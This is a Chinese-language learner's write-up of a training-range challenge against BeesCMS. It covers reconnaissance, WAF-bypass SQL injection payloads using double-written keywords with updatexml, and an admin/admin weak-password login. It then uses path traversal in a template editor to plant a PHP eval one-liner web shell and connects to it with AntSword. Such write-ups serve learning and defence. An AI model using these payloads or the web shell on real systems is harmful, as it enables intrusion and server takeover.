作为小白做这个靶场时候,按照靶场的要求是要对waf进行绕过的,这次提供的不是绕过的思路,而是另外一个通过弱口令进入到后台之后,找到靶场存在的文件包含漏洞/文件越权访问(也不知道是不是这个漏洞有知道的大神帮我指正一下),接下来就把我的过程复现一下,算是一个学习记录:



1.按照内容,是肯定有拦截的,先不管这么多,先点传送门看看什么样的站点;

2.进去之后按照老套路,先进行信息收集,分为两部分,一个是利用chrom插件wappalyzer查看网站的基本信息(图1),然后点开源码看看有没有系统信息版本信息(图2)

(图1)

(图2)

同时利用目录扫描工具看看网站的目录是啥,这里推荐的是御剑,扫描出来的内容挨个点进去看了看,没啥只有一个登录界面(图3),不太推荐7kbscan或者是kali里面的dirb等,容易在扫描这个靶场时候被封,不过好在这个靶场就算是被封也只是十几分钟就会自动解封,但是御剑也有个小问题就是需要有强大的字典才可以。。。。之前做别的内容时候都扫不到什么有价值的信息;

图3

3.在做信息收集过程中还用网上指纹识别系统搜了一波,顺手找到IP,然后利用zenmap也扫了一下,做点准备,万一要是后台登录不上看看有没有别的方式搞定(图4、图5)

图4

图5

在这部分我要稍稍整理一下解决的思路:

(1)信息收集(CMS版本信息收集、端口扫描、指纹识别、目录扫描)【已完成】

(2)寻找突破口:



(2.1)点击网页,看看有没有注入点,利用sqlmap一把梭

(2.2)网上百度,搜一下beesCMS有哪些通用问题

(2.3)对着后台登录地址想办法(爆破、宽字节注入等)

4.首先是对着网页上咔咔一顿点,发现好像没啥卵用,以我这初学者的水平也看不出来啥,点了半天也是浪费时间,对着输入框也一顿乱输入,也没啥用(图6、图7),赶紧换思路看看网上人家都是怎么做的,一查还真有,还真不少;

图6

图7

5.百度beesCMS漏洞,直接就出来很多内容,还不少,剩下的就是挨个点进去看看,确实也找到了绕过waf的方法,大概就是双写绕过法(图8、图9),说实话,我嫌麻烦,所以我就没一根筋的选择这个方法,双写绕过我知道,但是burp抓包分析挺麻烦,我遇见的问题我相信很多人也遇见过,就是我的验证码无法重复利用,最后没法一直在burp里一直重放,就暂且在页面进行验证;

图8

图9(双写绕过法)

图9(双写绕过法)



6.后台登录输入的地方让他报错(图10),如果是靠个人手输入,其实比较麻烦,大概的内容是如下:

(6.1)查询数据库版本号:user=admin' a and nd updatexml(1,concat(0x7e,version(),0x7e),1)&password=fdjal&code=d41b&submit=true&submit.x=42&submit.y=35

(6.2)查询当前数据库:

user=admin' a and nd updatexml(1,concat(0x7e,database(),0x7e),1)&password=fdjal&code=d41b&submit=true&submit.x=42&submit.y=35

后面就不在一一列举了,因为我是参考ms08067安全实验室的文章的,地址如下BeesCMS的SQL注入漏洞_Ms08067安全实验室的博客-CSDN博客【再次致敬,感谢前辈】

图10



7.写到这的时候我其实利用了前面的信息收集并且加上盲猜,猜这个后台有弱口令,用户名密码都是admin,我就试了试,结果我就成功了,我进去了(我承认我有赌的成分)图11,图12

图11

图12



8.到了这一步的时候我本来是打算按照传统的思路,上传一个图片马或者是个其他的木马文件进行提权,但是找了好多地方,也试了好几次都不成功,后来就是这样,图13



到了这一步的时候我还是想要多说两句,为什么选择index.html 文件进行修改呢,因为前面进行目录扫描时候扫出来index.php文件,接下来的操作就是点击输入框,把html文件修改为php文件,然后保存(图13),输入../../这个是不是就是文件越权访问漏洞还是文件包含漏洞,希望知道的大神告诉我下,顺便讲讲都什么情况下存在这样的漏洞。接下来就是写入一句话木马<?php @eval($_REQUEST[cmd]);?>,因为在../意思是返回上一级,按照index.php所在的目录结构来说,两个../应该是返回到了/bees/目录下,所以在蚁剑连接地址时候,应该是http://cntj8003.ia.aqlab.cn/bees/index.php

之后连接蚁剑显示成功(图14),然后通过蚁剑对网站后台一顿乱翻,顺利找到flag(图15),到此就结束啦,其实如果还想通过3389远程连接到服务器的话,就涉及到提权了,后面的提权过程如果有机会,我也会找一个题目练练手,然后弄个说明啥的,如果有实战机会最好了,我甚至都想在内网遨游一下子,要是有大神带着那就更好了。。。。。

图13

图14

图15

946

946

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?